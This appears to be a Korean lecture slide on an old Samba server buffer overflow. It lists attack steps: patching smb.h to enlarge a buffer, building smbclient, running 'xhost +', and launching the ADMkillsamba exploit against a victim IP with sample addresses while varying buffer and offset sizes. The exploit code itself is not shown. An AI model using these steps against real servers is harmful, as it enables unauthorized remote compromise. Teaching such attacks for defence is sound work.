 Samba Server의 Buffer Overflow(3)

• 공격 방법

samba source code를 구함
smb.h에서 typedef char pstring[1024]; 를
typedef char pstring[20000]; 와 같이 고침
% make smbclient
% xhost +
ADMkillsamba R <ip of the victim> <netbios name> <your ip> [buffsize] [offset size] 와 같은 형식으로 실행
% ADMkillsamba R 141.223.4.200 ACNET 141.223.124.30 3081 2400
buffsize와 offsetsize를 바꿔 가며 계속 시도